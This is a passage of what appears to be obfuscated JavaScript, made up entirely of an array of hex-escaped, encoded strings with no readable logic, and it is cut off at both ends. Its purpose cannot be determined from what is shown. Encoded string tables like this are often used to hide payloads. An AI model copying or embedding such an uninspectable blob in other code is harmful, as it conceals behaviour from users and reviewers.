x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6f\x47\x57\x52\x38\x2b\x57\x34\x4b','\x57\x52\x65\x2b\x63\x58\x61','\x57\x34\x70\x63\x47\x61\x75\x6f\x57\x35\x64\x64\x4f\x38\x6f\x77\x6b\x43\x6f\x74','\x73\x38\x6b\x4b\x64\x53\x6f\x56','\x57\x50\x79\x49\x73\x31\x4f\x6a\x77\x58\x52\x64\x56\x6d\x6f\x4b','\x6e\x61\x43\x50\x62\x61','\x57\x34\x50\x61\x57\x4f\x47\x39','\x69\x6d\x6b\x6d\x7a\x57\x79\x5a\x70\x63\x75\x69\x68\x6d\x6f\x76','\x70\x4a\x4b\x42\x69\x61','\x65\x6d\x6b\x74\x57\x37\x2f\x64\x49\x32\x76\x68\x57\x50\x70\x64\x4c\x6d\x6b\x57\x57\x50\x79','\x68\x43\x6f\x4b\x57\x35\x58\x46','\x57\x35\x4b\x4e\x68\x43\x6b\x75','\x57\x37\x57\x45\x57\x51\x79\x64\x57\x37\x69\x47\x69\x72\x66\x50\x42\x61','\x57\x36\x42\x63\x53\x73\x34\x78\x57\x4f\x56\x64\x54\x6d\x6f\x5a\x6c\x6d\x6f\x35','\x46\x43\x6b\x38\x57\x35\x39\x30\x57\x52\x74\x64\x4c\x6d\x6b\x64\x44\x78\x79','\x57\x51\x4c\x2f\x65\x61\x57\x37\x57\x52\x33\x64\x51\x43\x6b\x41\x77\x75\x65','\x77\x4d\x62\x5a\x76\x6d\x6f\x58\x57\x37\x31\x6f\x57\x52\x31\x34\x76\x71','\x65\x6d\x6b\x6d\x42\x4a\x43\x67\x57\x52\x72\x35\x42\x6d\x6f\x50\x6c\x61','\x6a\x6d\x6f\x50\x44\x63\x47\x33\x6d\x48\x7a\x45','\x57\x36\x58\x64\x74\x6d\x6b\x65\x68\x31\x71\x72\x69\x67\x6e\x32','\x67\x33\x4c\x6b\x57\x52\x4e\x64\x56\x58\x75','\x67\x38\x6b\x36\x7a\x53\x6f\x4e','\x74\x43\x6f\x46\x57\x35\x65\x37','\x6f\x6d\x6f\x4b\x79\x5a\x34\x4e\x57\x34\x39\x41\x6f\x53\x6f\x64\x79\x47','\x57\x34\x6d\x52\x76\x53\x6b\x42\x74\x77\x34\x37\x57\x51\x42\x63\x54\x58\x79','\x57\x50\x57\x50\x45\x4b\x66\x63\x6d\x74\x52\x63\x4a\x43\x6f\x4f','\x43\x53\x6b\x4b\x57\x36\x52\x64\x48\x53\x6f\x70\x57\x35\x72\x35\x57\x34\x43\x74','\x57\x37\x50\x50\x57\x4f\x33\x63\x4a\x47','\x57\x52\x50\x66\x57\x52\x76\x6b\x63\x66\x48\x44\x6f\x71','\x67\x4a\x6c\x64\x55\x64\x6c\x64\x4e\x66\x5a\x64\x4b\x6d\x6f\x49\x57\x37\x70\x63\x50\x71','\x57\x36\x68\x63\x54\x43\x6b\x78\x42\x38\x6b\x4d\x78\x64\x48\x65\x68\x49\x75','\x57\x50\x33\x64\x4a\x4c\x52\x63\x54\x71','\x57\x36\x68\x64\x4c\x53\x6f\x50\x69\x47','\x57\x36\x30\x38\x57\x52\x34\x65\x57\x37\x39\x2f\x61\x65\x72\x57\x79\x71','\x76\x6d\x6f\x51\x57\x37\x65\x42\x57\x4f\x2f\x64\x4f\x38\x6b\x5a\x46\x59\x68\x63\x51\x47','\x57\x51\x30\x78\x6a\x48\x71\x47\x77\x38\x6b\x77\x57\x37\x72\x2b\x6b\x61','\x57\x35\x74\x63\x55\x53\x6b\x2b\x71\x6d\x6b\x39\x67\x67\x4c\x65\x6a\x74\x65','\x6c\x72\x4b\x4a\x57\x50\x75','\x79\x72\x74\x64\x52\x30\x30\x79\x64\x6d\x6f\x76\x57\x50\x6c\x64\x47\x6d\x6f\x6c','\x57\x50\x6d\x47\x72\x66\x65\x6a\x71\x64\x2f\x64\x55\x38\x6b\x58\x57\x4f\x61','\x44\x38\x6b\x49\x57\x4f\x53','\x44\x4b\x2f\x64\x54\x61\x38\x35\x78\x47','\x57\x36\x47\x54\x57\x34\x35\x43','\x7a\x43\x6f\x31\x6d\x38\x6b\x41\x66\x43\x6f\x31\x57\x36\x33\x63\x4b\x47','\x6c\x43\x6f\x79\x71\x4a\x43\x67\x57\x52\x35\x6d\x6b\x6d\x6b\x2b\x66\x61','\x76\x4c\x71\x44\x57\x34\x74\x63\x47\x77\x47\x79\x57\x52\x68\x64\x50\x74\x75','\x57\x52\x44\x72\x66\x64\x57\x37\x57\x51\x70\x64\x4e\x38\x6b\x44\x72\x31\x34','\x57\x52\x46\x63\x49\x38\x6b\x57\x78\x57','\x57\x34\x2f\x64\x47\x30\x4a\x63\x4b\x61','\x57\x36\x66\x73\x57\x36\x52\x64\x47\x61','\x77\x6d\x6b\x2b\x42\x53\x6b\x47\x42\x43\x6f\x70\x6a\x58\x34\x57\x63\x47','\x6c\x72\x76\x43\x57\x50\x43','\x6f\x6d\x6b\x2f\x57\x36\x2f\x63\x56\x65\x6a\x57\x57\x51\x42\x64\x4a\x61','\x57\x34\x30\x69\x72\x77\x4e\x63\x54\x38\x6b\x66\x66\x53\x6b\x71\x57\x35\x48\x41','\x57\x4f\x6e\x77\x46\x43\x6f\x32\x61\x31\x4f\x53\x6d\x76\x75\x78\x66\x53\x6f\x6a','\x67\x38\x6f\x47\x57\x36\x62\x6c\x44\x71','\x62\x43\x6b\x72\x45\x38\x6f\x47','\x6d\x71\x64\x64\x55\x4a\x75','\x69\x38\x6b\x38\x57\x35\x76\x4f\x72\x43\x6b\x56\x77\x53\x6f\x2f\x79\x65\x4f','\x64\x47\x6c\x64\x47\x64\x78\x64\x4f\x57\x52\x64\x4c\x43\x6b\x33\x57\x36\x38','\x62\x63\x53\x4c\x6f\x38\x6b\x66\x57\x51\x69\x50\x57\x52\x75','\x57\x51\x34\x66\x78\x62\x33\x63\x4a\x38\x6f\x4a\x62\x43\x6f\x31\x57\x34\x44\x62','\x57\x36\x78\x63\x56\x38\x6b\x42\x72\x38\x6b\x5a\x6a\x71','\x57\x50\x4b\x49\x57\x52\x6a\x34\x65\x76\x7a\x42\x6d\x72\x78\x63\x4e\x47','\x69\x53\x6f\x67\x57\x35\x4e\x63\x50\x61','\x57\x4f\x44\x77\x45\x38\x6f\x36\x63\x4c\x50\x38\x64\x33\x71\x43\x61\x53\x6f\x7a\x57\x34\x69','\x6b\x6d\x6f\x51\x57\x34\x66\x48\x57\x37\x33\x63\x4f\x53\x6b\x71\x73\x63\x46\x63\x56\x57','\x71\x43\x6f\x6f\x57\x50\x64\x64\x56\x43\x6f\x5a\x64\x43\x6b\x54\x57\x36\x7a\x66\x6e\x43\x6f\x79\x71\x75\x30','\x57\x34\x30\x54\x63\x71\x65','\x57\x35\x4f\x44\x57\x4f\x53\x33\x57\x36\x6a\x37\x46\x4b\x6d','\x68\x67\x68\x64\x48\x4a\x43','\x65\x53\x6b\x6f\x57\x4f\x56\x63\x49\x57','\x69\x38\x6b\x38\x57\x34\x35\x45\x71\x38\x6b\x6a\x7a\x47','\x64\x68\x65\x75\x75\x71','\x57\x50\x4b\x6c\x74\x58\x4b\x37\x57\x35\x4a\x64\x49\x53\x6b\x74\x41\x67\x61','\x57\x35\x79\x35\x76\x53\x6f\x44\x67\x30\x66\x69\x66\x61','\x76\x6d\x6b\x69\x57\x51\x30\x54','\x57\x35\x57\x53\x7a\x6d\x6b\x62\x6f\x75\x35\x48\x67\x32\x61\x4d','\x57\x52\x2f\x63\x54\x43\x6f\x2b\x57\x51\x7a\x74\x74\x6d\x6b\x54\x57\x4f\x4c\x4e\x57\x36\x47','\x57\x36\x56\x63\x54\x73\x56\x63\x48\x38\x6f\x7a\x6c\x53\x6b\x66\x61\x71\x64\x64\x4d\x57','\x71\x62\x52\x64\x4b\x57','\x57\x52\x43\x58\x57\x52\x39\x34\x67\x38\x6f\x46\x57\x34\x6c\x64\x4b\x38\x6b\x33\x57\x50\x71','\x57\x35\x74\x64\x48\x53\x6b\x68\x6b\x72\x4a\x63\x4a\x38\x6f\x34\x57\x52\x47\x2f\x57\x36\x6d','\x69\x57\x56\x64\x47\x57\x79','\x69\x72\x78\x63\x4f\x73\x65','\x44\x59\x6c\x63\x4a\x43\x6f\x32\x57\x35\x78\x64\x54\x77\x68\x63\x47\x61','\x72\x6d\x6f\x36\x57\x37\x33\x63\x47\x38\x6b\x68\x72\x6d\x6b\x43\x75\x38\x6b\x4e\x57\x4f\x4f','\x64\x43\x6f\x67\x57\x34\x4e\x64\x52\x4b\x58\x45\x57\x51\x56\x64\x4c\x6d\x6b\x64\x57\x51\x69','\x42\x4a\x69\x4f\x57\x51\x4e\x63\x56\x33\x34\x7a\x57\x51\x46\x63\x4e\x64\x71','\x7a\x38\x6f\x41\x57\x35\x69\x4a\x57\x4f\x5a\x64\x47\x43\x6b\x7a\x73\